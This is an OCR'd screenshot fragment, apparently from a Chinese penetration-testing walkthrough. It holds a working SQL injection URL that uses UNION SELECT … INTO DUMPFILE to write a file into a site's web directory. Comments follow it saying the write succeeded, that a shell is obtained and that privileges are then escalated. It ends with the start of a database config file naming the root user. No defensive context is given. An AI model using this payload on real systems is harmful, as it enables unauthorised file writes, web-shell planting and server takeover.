
开始写入！
*/
https://www.webshell.cc/pinglun.php?
id=7387%20and%201=2%20union%20select%200,concat(ch
ar(116),char(101),char(115),char(116),char(13),char(10)),0,0,0,
0,0,0,0,0,0,0,0,0,0,0%20into%20
dumpfile%20'd:%5C%5Cweb%5C%5CMicropoor%5C%5C1.tx
t'--
/*
写入成功，拿shell。提权。
D:/web/Micropoor/conn.php 配置文件
*/
$Host="localhost";
$Database="Micropoor";
$DbaUser ="root";